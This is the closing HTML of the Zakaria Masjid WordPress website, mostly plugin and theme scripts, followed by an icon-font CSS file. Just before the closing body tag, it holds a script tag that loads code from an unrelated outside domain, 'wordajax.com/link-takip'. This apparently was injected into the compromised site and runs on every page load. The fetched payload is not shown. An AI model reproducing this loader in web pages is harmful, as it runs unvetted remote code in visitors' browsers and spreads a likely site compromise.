		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zakariamasjid.org.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="dpt-js-extra">
/* <![CDATA[ */
var timetable_params = {"ajaxurl":"https://www.zakariamasjid.org.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dpt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/dpt.js?ver=2022.11.16" id="dpt-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.zakariamasjid.org.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.zakariamasjid.org.uk/wp-admin/admin-ajax.php","ajax_nonce":"ca098221bc","site_url":"https://www.zakariamasjid.org.uk","post_id":"228","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="shaha-init-js-extra">
/* <![CDATA[ */
var Shaha_STORAGE = {"ajax_url":"https://www.zakariamasjid.org.uk/wp-admin/admin-ajax.php","ajax_nonce":"ca098221bc","site_url":"https://www.zakariamasjid.org.uk","theme_url":"https://www.zakariamasjid.org.uk/wp-content/themes/shaha","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#efaf11","button_hover":"slide_left"};
//# sourceURL=shaha-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/themes/shaha/js/__scripts.js" id="shaha-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zakariamasjid.org.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zakariamasjid.org.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 25cf96f3f5a440a7aa838e1d83695e87 --><!-- end Simple Custom CSS and JS -->
<style type="text/css" id="trx_addons-inline-styles-inline-css">.shaha_inline_986258405{background-image: url(https://www.zakariamasjid.org.uk/wp-content/uploads/2017/06/bg-18.jpg);}.vc_custom_1506506982114{padding-top: 1.6em !important;background-size: cover !important;}.vc_custom_1506436632881{background-size: cover !important;}.vc_custom_1506435116896{background-size: cover !important;}.vc_custom_1571785994707{background-color: #f2f2f2 !important;background-size: cover !important;}.vc_custom_1571691678619{background-color: #0c0000 !important;background-size: cover !important;}.vc_custom_1570206920386{padding-right: 70px !important;}.vc_custom_1571352554342{background-size: cover !important;}.vc_custom_1571351736645{margin-top: 10px !important;}.vc_custom_1571679420646{margin-top: 28px !important;}.vc_custom_1571351829663{margin-top: 28px !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:85px}</style><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.zakariamasjid.org.uk/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://wordajax.com/link-takip/633.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/font-icons/css/fontello-embedded.css
body_size: 402675
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?54656399');
  src: url('../font/fontello.eot?54656399#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?54656399#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?54656399#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;

 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
